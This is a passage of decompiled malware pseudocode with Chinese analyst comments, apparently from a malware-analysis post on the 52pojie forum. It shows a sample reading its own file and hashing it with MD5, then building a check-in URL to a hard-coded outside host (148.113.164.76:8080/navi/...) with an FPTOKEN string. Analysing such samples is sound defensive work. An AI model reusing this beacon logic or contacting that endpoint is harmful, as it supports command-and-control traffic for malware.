 self_file = Read_self_file(1, v157); // 读取文件自身内容到内存中
*v377 = self_file;
*&v377[8] = 0x80000005;
*&v377[4] = 0;
if ( !self_file )
self_file = dword_1001E2AB;
*v377 = self_file;
Invoke_first_fun(Check_MD5, 1); // 计算前面读取到内存中文件的 MD5 信息
if ( *v377 )
HeapFree_fun(*v377);
*&v377[8] = -2147482879;
*&v377[4] = 0;
v372 = qmemcpy(2, 0x80000004, 0, -2147483644, 16);// 复制了MD5的前16字节
if ( v375 )
HeapFree_fun(v375);
*&v377[8] = -2147483644;
*&v377[4] = 0;
v159 = v372;
if ( !v372 )
v159 = &unk_1001E249;
v368 = sub_1000B4B0(1, v159); // MD5的16字节转大写
if ( v372 )
HeapFree_fun(v372);
*&v377[8] = -2147483644;
*&v377[4] = 0;
v160 = v368;
if ( !v368 )
v160 = &unk_1001E249;
*v377 = v160;
LOBYTE(v160) = **&v377[4];
v359 = v160;
LOBYTE(v160) = **&v377[8];
v355 = v160;
LOBYTE(v160) = *lpFileName[0];
v351 = v160;
LOBYTE(v160) = *lpFileName[1];
v364 = Invoke_first_fun(
Splicing_str_fun,
7,
"http://%d.%d.%d.%d:%d/navi/%s", // http://148.113.164.76:8080/navi/D5620F185A317BD0
0,
0x80000004,
v160,
0,
0x80000101,
v351,
0,
0x80000101,
v355,
0,
0x80000101,
v359,
0,
0x80000101);
*v377 = sub_10001137("FPTOKEN="); // 生成字符串: FPTOKEN=
if ( *&v377[4] )
HeapFree_fun(*&v377[4]);
吾爱破解论坛
www.52pojie.cn